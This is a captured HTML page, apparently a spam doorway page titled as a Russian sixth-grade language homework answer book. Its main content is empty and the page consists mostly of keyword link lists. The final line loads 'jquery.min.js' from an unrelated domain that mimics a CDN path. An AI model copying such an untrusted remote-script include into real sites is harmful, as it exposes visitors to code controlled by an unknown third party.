

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pophah.ilovecuina.com/h1k3ea-reshebnik-po-6-klassu-po-russkomu-yazyku-kupalova.html
body_size: 2009
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Решебник по 6 классу по русскому языку купалова - pophah.ilovecuina.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">pophah.ilovecuina.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Решебник по 6 классу по русскому языку купалова</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h1k3ea-uchebnik-po-himii-7-klass-skachat-belarus.html">Учебник по химии 7 класс скачать беларусь</a></li>
                                <li><a href="h1k3ea-kak-nauchitsya-risovat--uchebnik.html">Как научиться рисовать -учебник</a></li>
                                <li><a href="h1k3ea-reshebnik-kompleksnyy-analiz-teksta-malyushkin-onlayn-7-klass.html">Решебник комплексный анализ текста малюшкин онлайн 7 класс</a></li>
                                <li><a href="h1k3ea-gdz-po-russkiy-yazyk-7-klass-praktika-a-n-tolstoy.html">Гдз по русский язык 7 класс практика а.н.толстой</a></li>
                                <li><a href="h1k3ea-reshebnik-po-istorii-5-klass-goder-rabochaya-tetrad-gdz.html">Решебник по истории 5 класс годер рабочая тетрадь гдз</a></li>
                                <li><a href="h1k3ea-sochinenie-kukly-vanka-vstanka.html">Сочинение куклы ванька встанька</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-gdz-onlayn-po-geometrii-atanasyan-za-8-klass.html">Гдз онлайн по геометрии атанасян за 8 класс</a></li>
                                            <li><a href="h1k3ea-gdz-algebra-8-klass-alimov-sh-a.html">Гдз алгебра 8 класс алимов ш.а</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-angliyskiy-yazyk-rabochaya-tetrad-verbickoy-reshebnik.html">Английский язык рабочая тетрадь вербицкой решебник</a></li>
                                            <li><a href="h1k3ea-sochinenie-po-ase-pochemu-gospodin-n-ne-priznalsya-v-lyubvi-ase.html">Сочинение по асе почему господин н не признался в любви асе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-berezinskiy-biosfernyy-zapovednik-referat-korotko.html">Березинский биосферный заповедник реферат коротко</a></li>
                                            <li><a href="h1k3ea-kupit-uchebniki-8-kl-kazshkola-mektep.html">Купить учебники 8 кл казшкола мектеп</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h1k3ea-gdz-otvety-okruzhayuschiy-mir-1-klass-pleshakov-novickaya.html">Гдз ответы окружающий мир 1 класс плешаков новицкая</a></li>
                                            <li><a href="h1k3ea-reshebnik-po-geometrii-za-7-klass-atanasyan-onlayn.html">Решебник по геометрии за 7 класс атанасян онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
